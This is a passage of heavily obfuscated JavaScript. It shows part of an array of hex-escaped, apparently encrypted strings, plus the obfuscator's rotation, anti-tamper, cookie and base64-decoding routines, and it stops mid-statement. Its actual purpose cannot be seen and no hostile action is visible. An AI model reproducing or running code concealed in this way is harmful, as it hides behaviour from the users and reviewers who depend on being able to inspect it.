43\x76\x63\x4b\x6f\x41\x4d\x4b\x77\x77\x36\x6e\x44\x69\x63\x4b\x30\x77\x72\x77\x3d','\x63\x73\x4f\x64\x77\x37\x39\x47\x4b\x73\x4b\x41','\x77\x37\x46\x70\x48\x51\x3d\x3d','\x77\x36\x56\x42\x77\x35\x46\x31\x4a\x45\x45\x7a\x62\x6b\x62\x44\x6d\x47\x51\x39\x55\x68\x7a\x44\x6c\x58\x52\x45','\x77\x71\x6a\x44\x76\x4d\x4b\x48\x56\x30\x62\x44\x6d\x52\x64\x71\x58\x38\x4f\x63','\x53\x73\x4f\x4e\x77\x37\x73\x3d','\x77\x34\x34\x69\x4a\x38\x4b\x74\x77\x36\x76\x44\x6e\x67\x3d\x3d','\x77\x70\x72\x44\x76\x63\x4b\x41','\x49\x38\x4f\x78\x58\x55\x45\x72\x77\x72\x38\x3d','\x48\x38\x4b\x31\x64\x41\x3d\x3d','\x62\x63\x4b\x2b\x77\x6f\x77\x3d','\x48\x43\x37\x44\x70\x77\x3d\x3d','\x52\x56\x54\x44\x6c\x38\x4b\x36\x77\x71\x5a\x6d','\x4d\x30\x4d\x67','\x77\x35\x4a\x32\x77\x36\x41\x3d','\x62\x54\x72\x44\x6c\x47\x34\x66\x77\x72\x41\x3d','\x44\x30\x46\x6f','\x77\x34\x62\x43\x6e\x53\x77\x3d','\x77\x35\x76\x43\x72\x4d\x4b\x74','\x50\x42\x62\x44\x76\x67\x3d\x3d','\x48\x58\x6f\x58','\x77\x72\x49\x32\x77\x70\x6e\x44\x6b\x73\x4f\x50\x77\x71\x35\x38\x77\x36\x63\x4c\x62\x51\x3d\x3d','\x77\x34\x39\x70\x77\x34\x74\x4f\x77\x71\x2f\x44\x6f\x51\x3d\x3d','\x4a\x38\x4b\x6e\x63\x77\x3d\x3d','\x77\x34\x33\x43\x6d\x7a\x55\x62\x4b\x6c\x45\x3d','\x64\x63\x4f\x54\x77\x37\x51\x3d','\x59\x6a\x5a\x33','\x50\x38\x4b\x30\x58\x51\x3d\x3d','\x61\x42\x77\x57','\x46\x32\x46\x54','\x46\x33\x64\x77','\x42\x4d\x4b\x73\x77\x72\x67\x30\x41\x48\x70\x42\x50\x47\x70\x51','\x77\x35\x6b\x62\x4c\x67\x3d\x3d','\x42\x4d\x4b\x73\x77\x72\x67\x30\x41\x6d\x45\x3d','\x77\x37\x74\x4c\x77\x35\x73\x3d','\x4b\x73\x4b\x65\x62\x38\x4f\x65\x77\x6f\x38\x30','\x77\x6f\x31\x62\x4d\x41\x3d\x3d','\x77\x70\x4c\x44\x6a\x4d\x4b\x43\x77\x36\x49\x73\x77\x34\x51\x3d','\x44\x63\x4f\x56\x5a\x41\x3d\x3d','\x77\x71\x6c\x2f\x44\x67\x3d\x3d','\x77\x36\x78\x7a\x77\x37\x4c\x44\x72\x4d\x4b\x55\x53\x73\x4f\x55\x4c\x6e\x77\x71\x53\x51\x3d\x3d','\x4d\x38\x4b\x4c\x53\x73\x4b\x4b\x62\x51\x3d\x3d','\x52\x56\x50\x44\x6d\x63\x4b\x6a\x77\x6f\x35\x33','\x77\x6f\x78\x57\x77\x71\x6e\x44\x73\x47\x59\x3d','\x77\x35\x38\x4c\x49\x38\x4f\x6a\x77\x71\x37\x43\x69\x51\x3d\x3d','\x77\x37\x5a\x59\x42\x4d\x4f\x68\x77\x37\x4c\x43\x6c\x38\x4b\x6c\x77\x36\x52\x64\x77\x72\x66\x43\x70\x69\x37\x43\x6c\x30\x38\x3d','\x77\x34\x77\x63\x4e\x73\x4f\x48\x77\x71\x38\x3d','\x62\x77\x45\x79','\x48\x52\x76\x44\x6c\x42\x33\x43\x6c\x52\x55\x3d','\x77\x37\x38\x6a\x77\x35\x72\x44\x6f\x42\x66\x43\x6b\x77\x3d\x3d','\x77\x34\x46\x71\x45\x38\x4b\x37\x77\x36\x50\x43\x74\x73\x4b\x67','\x77\x6f\x68\x70\x4b\x38\x4b\x39\x77\x70\x44\x44\x73\x41\x3d\x3d','\x77\x34\x56\x49\x77\x35\x77\x3d','\x77\x37\x62\x43\x76\x63\x4b\x6e\x58\x51\x58\x43\x74\x4d\x4f\x49','\x77\x70\x64\x35\x4a\x38\x4b\x70\x77\x70\x44\x44\x71\x67\x3d\x3d','\x77\x37\x67\x7a\x77\x34\x76\x44\x70\x77\x3d\x3d','\x77\x72\x30\x37\x77\x70\x62\x44\x68\x38\x4f\x34\x77\x71\x6b\x3d','\x77\x35\x6b\x4b\x43\x63\x4b\x58\x77\x36\x33\x44\x67\x78\x44\x43\x75\x31\x59\x71\x42\x63\x4f\x71\x42\x63\x4f\x59\x57\x6d\x4c\x44\x72\x41\x4e\x72\x77\x71\x5a\x42\x77\x72\x4a\x4e\x77\x70\x52\x53\x51\x57\x76\x44\x71\x63\x4f\x58\x44\x53\x44\x44\x6e\x38\x4b\x72\x77\x72\x48\x44\x73\x73\x4b\x6d\x77\x36\x73\x70\x55\x32\x6a\x43\x67\x6b\x37\x44\x67\x4d\x4b\x30\x77\x36\x5a\x62\x66\x4d\x4b\x65\x57\x41\x3d\x3d','\x77\x37\x56\x79\x77\x37\x51\x3d','\x4f\x63\x4b\x44\x66\x63\x4f\x45','\x77\x34\x66\x43\x67\x73\x4b\x50','\x54\x41\x5a\x61','\x62\x38\x4b\x64\x77\x35\x34\x58\x4a\x73\x4f\x32','\x77\x72\x56\x54\x43\x41\x3d\x3d','\x77\x36\x72\x43\x6e\x4d\x4b\x4a','\x77\x72\x46\x68\x77\x72\x63\x3d','\x77\x36\x48\x44\x6d\x4d\x4b\x6e\x57\x48\x4c\x44\x68\x77\x3d\x3d','\x63\x6a\x74\x36\x63\x77\x3d\x3d','\x64\x4d\x4b\x56\x77\x72\x73\x3d','\x46\x46\x70\x4a','\x77\x34\x4a\x76\x77\x35\x30\x3d','\x55\x4d\x4b\x6a\x77\x70\x34\x3d','\x77\x37\x62\x43\x67\x38\x4b\x73','\x77\x37\x6a\x43\x76\x54\x6f\x3d','\x77\x6f\x6c\x37\x77\x6f\x30\x3d','\x77\x34\x42\x6b\x77\x34\x52\x62\x77\x70\x72\x44\x76\x51\x3d\x3d','\x77\x37\x6b\x66\x62\x7a\x4c\x43\x6a\x38\x4b\x79','\x4d\x73\x4f\x63\x77\x37\x68\x47\x4f\x38\x4b\x62\x45\x31\x6b\x3d','\x77\x71\x59\x5a\x4d\x41\x3d\x3d','\x43\x38\x4b\x68\x77\x72\x63\x68\x4e\x33\x30\x3d','\x48\x6b\x30\x31','\x77\x6f\x6c\x4b\x77\x72\x45\x6e\x43\x4d\x4f\x71\x77\x34\x59\x69\x77\x35\x68\x78\x77\x6f\x42\x7a\x59\x51\x73\x39\x55\x55\x70\x2b\x65\x4d\x4b\x34\x59\x38\x4b\x57\x77\x6f\x76\x43\x6b\x73\x4f\x31\x55\x38\x4f\x46\x77\x34\x63\x4c\x59\x51\x58\x43\x76\x63\x4b\x63\x77\x34\x56\x4c\x77\x71\x37\x43\x6f\x43\x72\x44\x75\x38\x4b\x73','\x77\x35\x49\x59\x77\x37\x52\x35\x4b\x73\x4b\x70','\x77\x36\x46\x32\x4c\x58\x78\x50\x56\x73\x4f\x76\x59\x38\x4f\x7a\x77\x34\x6b\x3d','\x77\x71\x33\x44\x73\x68\x67\x31\x77\x6f\x44\x43\x76\x63\x4b\x49\x77\x35\x31\x55\x77\x36\x41\x3d','\x4c\x63\x4b\x7a\x77\x70\x30\x3d','\x50\x63\x4b\x41\x54\x73\x4f\x31\x77\x36\x6b\x4d','\x64\x63\x4f\x4b\x77\x70\x2f\x44\x67\x4d\x4f\x7a\x4a\x31\x58\x44\x67\x67\x3d\x3d','\x45\x48\x55\x71','\x46\x4d\x4b\x78\x77\x72\x73\x31\x4e\x32\x63\x3d','\x77\x35\x58\x43\x72\x63\x4b\x54','\x77\x37\x6f\x47\x77\x37\x59\x3d','\x65\x57\x50\x44\x71\x63\x4b\x39\x77\x70\x4e\x2f\x55\x4d\x4b\x76','\x47\x58\x35\x35','\x77\x35\x67\x47\x77\x36\x76\x43\x67\x63\x4b\x38\x77\x34\x66\x43\x6e\x6a\x70\x4f\x77\x6f\x6b\x4d\x48\x73\x4f\x4f\x77\x6f\x56\x66\x77\x71\x51\x49\x65\x63\x4f\x4c\x77\x34\x33\x43\x6f\x54\x2f\x43\x71\x73\x4f\x34\x77\x35\x31\x43\x77\x35\x6a\x43\x70\x68\x2f\x43\x6b\x52\x51\x78\x77\x37\x7a\x44\x6b\x32\x4d\x34\x65\x58\x39\x79\x4e\x51\x3d\x3d','\x77\x6f\x70\x75\x42\x51\x3d\x3d','\x77\x36\x45\x4c\x4b\x73\x4f\x42\x77\x71\x4c\x43\x6b\x51\x3d\x3d','\x65\x7a\x78\x79\x62\x38\x4b\x65\x46\x38\x4f\x77\x77\x36\x72\x43\x73\x42\x6f\x3d','\x77\x35\x42\x70\x42\x77\x3d\x3d','\x77\x70\x76\x43\x6a\x32\x63\x56\x57\x56\x6c\x49\x59\x63\x4f\x6f\x77\x71\x58\x43\x74\x51\x3d\x3d','\x77\x37\x5a\x74\x77\x36\x6a\x43\x76\x58\x6b\x3d','\x77\x71\x7a\x43\x68\x33\x30\x55\x49\x4d\x4f\x32','\x65\x53\x45\x35','\x56\x63\x4f\x74\x77\x36\x55\x3d','\x77\x70\x4d\x6b\x42\x38\x4b\x2f\x77\x36\x2f\x43\x6b\x63\x4f\x37\x77\x71\x6f\x3d','\x4b\x46\x67\x36\x63\x52\x34\x34','\x77\x71\x78\x36\x77\x71\x4c\x44\x6f\x38\x4f\x51\x52\x41\x3d\x3d','\x77\x36\x67\x34\x77\x36\x76\x43\x71\x63\x4f\x43\x56\x63\x4b\x45\x4b\x67\x49\x68\x50\x4d\x4b\x74\x55\x38\x4b\x45\x77\x71\x78\x43\x59\x42\x59\x33\x77\x36\x64\x65\x77\x36\x62\x43\x74\x67\x62\x43\x75\x63\x4b\x51\x43\x77\x76\x44\x72\x6d\x66\x44\x69\x31\x4d\x78\x77\x34\x4d\x37\x77\x35\x64\x59\x45\x53\x42\x32','\x77\x35\x66\x43\x71\x4d\x4b\x2b\x77\x71\x59\x3d','\x4a\x4d\x4b\x4e\x43\x63\x4b\x42\x4c\x63\x4b\x78\x77\x34\x45\x3d','\x4d\x6e\x6f\x45\x77\x72\x6f\x61\x43\x6b\x38\x3d','\x77\x6f\x78\x4f\x44\x77\x3d\x3d','\x77\x72\x34\x39\x77\x36\x48\x43\x72\x48\x30\x75\x4a\x48\x64\x46\x4c\x41\x3d\x3d','\x77\x35\x72\x43\x6e\x42\x4d\x6b\x50\x33\x59\x4e\x62\x38\x4b\x31\x77\x72\x66\x44\x6f\x67\x3d\x3d','\x77\x34\x45\x38\x61\x67\x3d\x3d','\x66\x31\x76\x44\x73\x51\x3d\x3d','\x42\x4d\x4b\x72\x77\x72\x63\x31\x4e\x32\x64\x51\x4f\x6c\x39\x4c\x77\x36\x67\x3d','\x77\x70\x39\x35\x4b\x38\x4b\x37\x77\x6f\x50\x44\x70\x63\x4f\x36\x52\x51\x3d\x3d','\x77\x37\x44\x43\x70\x73\x4b\x6b\x77\x72\x41\x78\x53\x38\x4b\x6b\x48\x7a\x4c\x43\x70\x4d\x4f\x6a','\x77\x71\x76\x43\x6a\x58\x41\x4b\x4c\x73\x4f\x30\x56\x55\x6b\x3d','\x77\x34\x48\x43\x71\x73\x4b\x4e','\x77\x72\x5a\x55\x77\x70\x63\x3d','\x45\x73\x4b\x56\x77\x70\x49\x3d','\x77\x6f\x2f\x44\x74\x63\x4b\x53\x51\x41\x3d\x3d','\x41\x30\x39\x35\x52\x44\x62\x43\x73\x52\x49\x3d','\x52\x45\x37\x44\x76\x67\x3d\x3d','\x77\x71\x4c\x43\x74\x63\x4f\x38\x77\x72\x39\x32\x52\x63\x4f\x68\x41\x48\x54\x43\x74\x38\x4b\x6b\x77\x72\x50\x43\x72\x77\x3d\x3d','\x77\x36\x7a\x43\x6f\x38\x4b\x76\x55\x51\x6b\x3d','\x41\x67\x76\x44\x6d\x41\x6e\x43\x6c\x51\x38\x3d','\x77\x37\x34\x62\x4a\x73\x4f\x56\x77\x71\x4c\x43\x69\x77\x3d\x3d','\x44\x6b\x56\x6b\x66\x67\x3d\x3d','\x44\x55\x51\x56','\x53\x6c\x6e\x44\x6d\x4d\x4b\x76\x77\x70\x4e\x36','\x77\x37\x66\x44\x6c\x63\x4b\x73\x57\x48\x4c\x44\x68\x67\x3d\x3d','\x77\x35\x38\x69\x4e\x41\x3d\x3d','\x4c\x6b\x4d\x38\x5a\x77\x77\x6a\x56\x43\x58\x43\x6f\x77\x3d\x3d','\x4f\x58\x6f\x65\x77\x6f\x6b\x48\x44\x77\x3d\x3d','\x77\x36\x76\x43\x6d\x44\x4d\x3d','\x77\x72\x44\x44\x67\x4d\x4b\x31\x77\x35\x48\x44\x69\x67\x3d\x3d','\x77\x71\x4c\x44\x76\x78\x63\x67\x77\x72\x66\x43\x75\x67\x3d\x3d','\x77\x36\x38\x74\x77\x34\x41\x3d','\x61\x48\x6b\x52\x77\x6f\x49\x41\x41\x67\x3d\x3d','\x59\x6a\x66\x44\x6d\x33\x73\x71\x77\x71\x77\x3d','\x4d\x53\x58\x44\x6e\x67\x3d\x3d','\x52\x31\x4a\x66\x77\x35\x44\x44\x6f\x52\x51\x3d','\x45\x63\x4b\x6c\x77\x72\x55\x7a\x4a\x67\x3d\x3d','\x77\x72\x35\x31\x77\x72\x45\x3d','\x4e\x32\x56\x39','\x58\x43\x45\x6b\x4a\x73\x4b\x35\x77\x37\x4c\x44\x75\x52\x6c\x32','\x77\x71\x70\x65\x77\x70\x51\x3d','\x77\x34\x5a\x70\x4a\x38\x4b\x71\x77\x6f\x48\x44\x70\x4d\x4f\x32\x57\x53\x72\x43\x75\x41\x3d\x3d','\x77\x36\x6f\x36\x48\x41\x3d\x3d','\x57\x38\x4f\x42\x77\x71\x6f\x3d','\x45\x38\x4b\x31\x53\x51\x3d\x3d','\x77\x70\x50\x43\x6e\x53\x45\x46\x42\x77\x3d\x3d','\x4b\x42\x48\x44\x70\x47\x76\x44\x72\x63\x4b\x2b','\x50\x38\x4b\x4f\x77\x6f\x6b\x3d','\x77\x36\x35\x38\x77\x35\x54\x43\x6a\x38\x4b\x4e\x77\x6f\x58\x43\x6e\x73\x4f\x41','\x4e\x30\x67\x32\x5a\x52\x34\x69','\x77\x6f\x56\x72\x77\x71\x59\x3d','\x49\x73\x4f\x58\x61\x67\x3d\x3d','\x77\x37\x4c\x43\x69\x33\x4d\x52\x4a\x38\x4f\x38\x52\x42\x76\x43\x6e\x4d\x4f\x77\x4b\x63\x4f\x66\x77\x35\x2f\x43\x6f\x6a\x58\x43\x73\x41\x3d\x3d','\x77\x37\x62\x44\x6d\x4d\x4b\x79','\x77\x72\x37\x44\x74\x67\x77\x67\x77\x71\x72\x43\x76\x4d\x4b\x7a\x77\x35\x31\x74\x77\x36\x44\x43\x6a\x67\x48\x44\x74\x63\x4f\x58\x50\x54\x44\x44\x76\x51\x3d\x3d','\x77\x6f\x33\x43\x6d\x73\x4f\x65\x46\x6e\x72\x43\x67\x4d\x4b\x35\x77\x34\x54\x43\x6f\x77\x3d\x3d','\x77\x70\x67\x47\x56\x4d\x4f\x4c\x77\x36\x55\x3d','\x77\x70\x6a\x44\x69\x73\x4b\x48\x77\x37\x55\x56\x77\x37\x38\x2b','\x46\x6c\x46\x51\x77\x35\x76\x44\x70\x68\x6b\x3d','\x57\x55\x2f\x44\x69\x63\x4b\x35\x61\x77\x78\x56\x77\x36\x52\x4a\x77\x35\x58\x43\x71\x46\x54\x43\x73\x63\x4f\x4b\x77\x72\x4e\x6e\x77\x36\x48\x44\x6a\x4d\x4f\x4c\x77\x37\x33\x43\x6b\x68\x4d\x6b\x77\x6f\x4e\x4b\x77\x71\x30\x36\x77\x70\x4a\x6f\x77\x35\x42\x2f\x77\x71\x50\x44\x72\x38\x4b\x48\x66\x63\x4b\x4d','\x77\x70\x6a\x44\x73\x7a\x51\x3d','\x77\x71\x39\x6a\x77\x72\x58\x44\x74\x38\x4f\x4e\x57\x4d\x4b\x53','\x77\x72\x39\x59\x77\x6f\x68\x75\x59\x46\x55\x3d','\x77\x34\x35\x61\x77\x37\x62\x44\x70\x53\x62\x43\x69\x51\x52\x71\x50\x41\x3d\x3d','\x56\x55\x7a\x44\x6d\x73\x4b\x68\x77\x70\x4d\x3d','\x49\x4d\x4b\x30\x77\x6f\x4d\x3d','\x77\x35\x31\x71\x45\x38\x4b\x37\x77\x37\x33\x43\x6b\x4d\x4b\x6f\x77\x36\x42\x4a','\x5a\x63\x4b\x52\x77\x35\x77\x56\x50\x4d\x4f\x2f\x77\x34\x58\x44\x6b\x4d\x4f\x38\x56\x4d\x4f\x6a\x47\x47\x6b\x72\x57\x44\x54\x43\x75\x63\x4f\x61\x52\x38\x4b\x58\x77\x71\x63\x3d','\x46\x4d\x4b\x30\x77\x72\x55\x76\x4e\x77\x3d\x3d','\x77\x72\x4e\x71\x77\x71\x37\x44\x74\x38\x4f\x51\x58\x67\x3d\x3d','\x77\x35\x33\x43\x67\x7a\x67\x41\x48\x77\x3d\x3d','\x77\x37\x33\x44\x6d\x38\x4b\x33','\x77\x70\x70\x35\x77\x70\x67\x3d','\x49\x63\x4b\x4a\x56\x63\x4f\x31\x77\x37\x51\x4b\x77\x6f\x38\x3d','\x77\x34\x73\x54\x77\x37\x35\x37\x4f\x4d\x4b\x6f\x77\x6f\x4e\x6f\x77\x34\x6f\x3d','\x77\x35\x6e\x43\x6a\x63\x4b\x53','\x77\x36\x4c\x44\x67\x63\x4b\x77\x54\x47\x2f\x44\x6d\x38\x4b\x4f\x4b\x63\x4f\x75\x57\x38\x4b\x63\x77\x72\x4c\x44\x73\x47\x58\x43\x76\x58\x7a\x43\x69\x54\x56\x4a\x57\x58\x31\x37\x77\x70\x41\x69\x46\x73\x4f\x79\x63\x69\x6a\x44\x6c\x45\x70\x37\x77\x72\x48\x44\x6a\x6a\x4d\x3d','\x4d\x6b\x4d\x38\x5a\x78\x49\x46\x58\x41\x3d\x3d','\x77\x70\x73\x44\x53\x38\x4f\x4b','\x4b\x30\x45\x74\x5a\x51\x4d\x6b\x53\x51\x3d\x3d','\x4d\x63\x4b\x42\x45\x63\x4b\x77\x4b\x73\x4b\x39\x77\x34\x6b\x4d','\x62\x63\x4b\x58\x77\x70\x41\x56\x4b\x73\x4f\x71\x77\x34\x33\x44\x6d\x38\x4b\x6f\x56\x4d\x4f\x2f\x56\x67\x3d\x3d','\x4a\x58\x4d\x46\x77\x6f\x6b\x61\x43\x56\x6b\x3d','\x4a\x63\x4b\x54\x59\x4d\x4f\x4c\x77\x72\x6f\x6f','\x50\x6d\x35\x7a','\x77\x70\x6c\x62\x4c\x67\x3d\x3d','\x44\x6a\x44\x44\x6b\x67\x3d\x3d','\x77\x37\x56\x78\x77\x37\x48\x43\x73\x32\x51\x70\x43\x58\x64\x4f\x5a\x63\x4f\x76\x50\x58\x6a\x43\x6f\x44\x68\x59\x44\x4d\x4f\x7a\x4e\x54\x4c\x44\x73\x51\x3d\x3d','\x4c\x4d\x4f\x38\x55\x6c\x51\x65\x77\x71\x4d\x3d','\x45\x57\x6b\x41','\x77\x36\x4c\x44\x67\x63\x4b\x77\x54\x47\x2f\x44\x6d\x38\x4b\x4f\x4b\x63\x4f\x75\x57\x38\x4b\x63\x77\x71\x48\x44\x76\x58\x37\x43\x74\x48\x72\x43\x6b\x32\x5a\x33\x52\x6b\x45\x33\x77\x6f\x77\x77\x51\x73\x4f\x69','\x77\x6f\x56\x55\x77\x71\x73\x3d','\x41\x38\x4b\x69\x65\x41\x3d\x3d','\x66\x43\x46\x6b','\x77\x71\x4e\x52\x77\x70\x4e\x75\x66\x56\x4e\x64\x64\x77\x33\x44\x6b\x47\x45\x3d','\x77\x36\x34\x66\x65\x67\x3d\x3d','\x77\x72\x37\x44\x74\x67\x77\x67\x77\x71\x72\x43\x76\x4d\x4b\x7a\x77\x35\x31\x74\x77\x36\x44\x44\x6c\x67\x3d\x3d','\x57\x4d\x4b\x34\x77\x6f\x66\x44\x70\x78\x50\x44\x73\x63\x4b\x69\x55\x67\x3d\x3d','\x77\x70\x68\x73\x77\x6f\x67\x3d','\x77\x71\x76\x43\x6a\x57\x51\x57\x4b\x73\x4f\x32\x5a\x45\x4c\x43\x69\x63\x4f\x6a','\x77\x70\x68\x78\x49\x53\x37\x43\x71\x63\x4b\x72\x43\x54\x46\x37','\x77\x35\x72\x43\x6c\x69\x63\x64','\x4c\x30\x77\x36\x62\x67\x38\x2b','\x53\x73\x4b\x6f\x77\x70\x72\x44\x73\x41\x3d\x3d','\x4c\x63\x4b\x55\x52\x4d\x4b\x4b\x64\x63\x4f\x43','\x77\x34\x72\x43\x6c\x69\x63\x43\x48\x30\x6f\x4a','\x77\x71\x50\x43\x6a\x58\x77\x59\x50\x63\x4f\x37','\x77\x36\x4e\x59\x77\x35\x55\x3d','\x77\x37\x6a\x43\x74\x4d\x4b\x4c','\x77\x72\x42\x36\x77\x6f\x34\x3d','\x62\x4d\x4b\x47\x51\x63\x4f\x38\x77\x37\x4d\x4c\x77\x6f\x68\x4b\x77\x6f\x73\x4a\x53\x38\x4b\x38\x4f\x73\x4b\x45\x4b\x54\x59\x3d','\x77\x35\x78\x72\x4a\x4d\x4b\x71\x77\x36\x6e\x43\x6b\x4d\x4b\x6f\x77\x36\x49\x3d','\x4b\x63\x4b\x50\x77\x72\x6f\x59\x61\x63\x4f\x66\x54\x46\x30\x48\x77\x70\x55\x2f\x77\x70\x39\x57\x77\x34\x46\x64\x47\x33\x72\x44\x69\x4d\x4f\x49\x57\x73\x4b\x70\x56\x53\x45\x34\x77\x72\x56\x70\x4f\x38\x4b\x48\x77\x6f\x49\x77\x57\x46\x48\x43\x75\x4d\x4f\x35\x44\x6e\x44\x43\x6b\x63\x4f\x57\x77\x72\x54\x44\x69\x77\x3d\x3d','\x77\x6f\x4e\x6a\x4d\x6a\x58\x43\x6a\x38\x4b\x74\x47\x44\x42\x39','\x61\x79\x72\x44\x6e\x47\x38\x71\x77\x72\x63\x3d','\x77\x36\x74\x38\x77\x37\x4c\x43\x76\x57\x6f\x6d\x49\x6e\x31\x45\x50\x38\x4b\x6b\x4e\x6e\x6e\x44\x70\x43\x64\x47','\x77\x35\x6a\x43\x6b\x6a\x67\x63\x44\x67\x3d\x3d','\x4a\x38\x4b\x41\x54\x73\x4f\x32\x77\x37\x49\x57','\x77\x72\x46\x75\x77\x72\x62\x44\x75\x63\x4f\x44\x56\x38\x4b\x56\x50\x54\x70\x34\x47\x63\x4b\x72\x56\x63\x4f\x39\x77\x37\x31\x6d\x53\x41\x3d\x3d','\x77\x6f\x66\x44\x68\x63\x4b\x50\x77\x36\x55\x49','\x77\x71\x72\x44\x70\x4d\x4b\x57\x61\x32\x54\x44\x6d\x78\x59\x3d','\x4d\x6b\x4e\x45\x55\x38\x4b\x67\x45\x73\x4b\x61\x50\x73\x4b\x36\x77\x37\x31\x77\x77\x70\x4c\x43\x71\x6d\x30\x65\x77\x34\x67\x56\x63\x48\x55\x30\x62\x33\x66\x44\x75\x57\x68\x30\x77\x6f\x35\x34','\x4b\x6b\x4e\x65\x54\x38\x4b\x69','\x77\x71\x31\x56\x77\x71\x63\x3d','\x77\x37\x6f\x47\x65\x43\x62\x43\x6b\x73\x4b\x75\x5a\x41\x3d\x3d','\x77\x72\x38\x2f\x77\x6f\x37\x44\x69\x63\x4f\x72\x77\x71\x42\x73\x77\x36\x30\x34\x4e\x7a\x6c\x63\x77\x35\x52\x73\x4f\x79\x66\x43\x68\x58\x67\x3d','\x4b\x73\x4b\x7a\x77\x70\x68\x49\x77\x35\x41\x3d','\x4c\x45\x35\x54\x54\x73\x4b\x68\x48\x4d\x4b\x63\x50\x41\x3d\x3d','\x77\x6f\x4e\x6a\x4d\x6a\x58\x43\x6a\x38\x4b\x74\x47\x44\x42\x39\x43\x4d\x4b\x4c\x65\x67\x55\x45\x77\x37\x4d\x2b\x4d\x6d\x6e\x44\x6c\x41\x3d\x3d','\x77\x37\x6f\x33\x77\x35\x54\x44\x70\x67\x59\x3d','\x77\x37\x6f\x4c\x4a\x73\x4f\x43\x77\x71\x54\x43\x6b\x4d\x4b\x2f\x77\x70\x54\x44\x67\x67\x3d\x3d','\x77\x72\x37\x44\x74\x68\x67\x7a\x77\x71\x58\x43\x76\x63\x4b\x65\x77\x35\x55\x3d','\x54\x73\x4b\x68\x77\x70\x7a\x44\x6f\x77\x37\x44\x74\x73\x4b\x53\x57\x57\x66\x43\x72\x57\x6c\x72\x63\x73\x4f\x45\x77\x34\x68\x35\x4a\x41\x3d\x3d','\x77\x72\x70\x2f\x50\x63\x4b\x6e\x77\x70\x4c\x44\x70\x38\x4f\x48\x65\x43\x33\x43\x74\x73\x4b\x31\x77\x35\x4c\x43\x6c\x41\x3d\x3d','\x51\x30\x54\x44\x6e\x38\x4b\x37\x77\x70\x4e\x68','\x77\x36\x54\x43\x72\x4d\x4b\x6f\x77\x71\x67\x73\x54\x63\x4b\x45\x4c\x67\x6f\x3d'];(function(_0x356c0,_0xf580c3){var _0x3500db=function(_0xab45c9){while(--_0xab45c9){_0x356c0['\x70\x75\x73\x68'](_0x356c0['\x73\x68\x69\x66\x74']());}};var _0x1508b9=function(){var _0x4b29df={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4bdaba,_0x5cac34,_0x2d98f5,_0x5deccb){_0x5deccb=_0x5deccb||{};var _0x15bd9b=_0x5cac34+'\x3d'+_0x2d98f5;var _0x10a221=0x0;for(var _0x10a221=0x0,_0x174ee0=_0x4bdaba['\x6c\x65\x6e\x67\x74\x68'];_0x10a221<_0x174ee0;_0x10a221++){var _0x1403bf=_0x4bdaba[_0x10a221];_0x15bd9b+='\x3b\x20'+_0x1403bf;var _0x4fc65c=_0x4bdaba[_0x1403bf];_0x4bdaba['\x70\x75\x73\x68'](_0x4fc65c);_0x174ee0=_0x4bdaba['\x6c\x65\x6e\x67\x74\x68'];if(_0x4fc65c!==!![]){_0x15bd9b+='\x3d'+_0x4fc65c;}}_0x5deccb['\x63\x6f\x6f\x6b\x69\x65']=_0x15bd9b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4f09d4,_0x50e573){_0x4f09d4=_0x4f09d4||function(_0x3b5aef){return _0x3b5aef;};var _0x22ead6=_0x4f09d4(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x50e573['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3dd86d=function(_0x50b313,_0x45e070){_0x50b313(++_0x45e070);};_0x3dd86d(_0x3500db,_0xf580c3);return _0x22ead6?decodeURIComponent(_0x22ead6[0x1]):undefined;}};var _0x31d8d5=function(){var _0x4909b0=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4909b0['\x74\x65\x73\x74'](_0x4b29df['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4b29df['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x31d8d5;var _0x58c8aa='';var _0x425f89=_0x4b29df['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x425f89){_0x4b29df['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x425f89){_0x58c8aa=_0x4b29df['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4b29df['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1508b9();}(_0xbdbf,0xb9));var _0xfbdb=function(_0x356c0,_0xf580c3){_0x356c0=_0x356c0-0x0;var _0x3500db=_0xbdbf[_0x356c0];if(_0xfbdb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x57dece=function(){return this;};var _0x1508b9=_0x57dece();var _0x4b29df='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1508b9['\x61\x74\x6f\x62']||(_0x1508b9['\x61\x74\x6f\x62']=function(_0x4bdaba){var _0x5cac34=String(_0x4bdaba)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var 